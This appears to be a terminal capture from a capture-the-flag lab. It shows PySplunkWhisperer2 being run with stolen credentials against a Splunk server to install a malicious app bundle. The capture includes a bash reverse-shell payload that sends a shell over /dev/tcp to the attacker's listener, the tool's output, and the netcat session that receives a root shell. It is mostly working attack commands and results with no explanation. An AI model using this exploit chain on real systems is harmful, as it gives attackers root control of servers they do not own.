 kali in SplunkWhisperer2/PySplunkWhisperer2 🍣 master 🐍 v3.12.7 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh took 4m3s
🕙 07:29:04 zsh ❯ python3 PySplunkWhisperer2_remote.py --host $box --lhost 10.10.14.80 --username $user --password $pass --payload "bash
-i >& /dev/tcp/10.10.14.80/9967 0>&1'"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpxg5vgmga.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.80:8181/
10.129.129.195 - - [21/Dec/2024 07:29:22] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
kali in ~ 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 07:16:20 zsh ❯ pws
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.129.129.195 - - [21/Dec/2024 07:18:52] "GET / HTTP/1.1" 200 -
10.129.129.195 - - [21/Dec/2024 07:19:52] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
kali in ~ 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh took 5m11s
🕙 07:21:36 zsh ❯ rlwrap -cAr nc -nvlp 9967
listening on [any] 9967 ...
connect to [10.10.14.80] from (UNKNOWN) [10.129.129.195] 47462
bash: cannot set terminal process group (1165): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/#